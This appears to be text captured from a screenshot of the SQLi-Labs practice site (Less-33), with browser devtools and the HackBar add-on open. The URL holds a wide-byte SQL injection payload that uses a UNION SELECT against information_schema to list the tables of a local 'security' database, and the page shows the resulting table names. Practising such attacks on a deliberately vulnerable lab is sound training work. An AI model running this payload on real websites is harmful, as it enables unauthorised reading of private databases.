 Game Site
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
or Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
RL http://127.0.0.1:7791/Less-33/?id=-1%df' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')-- -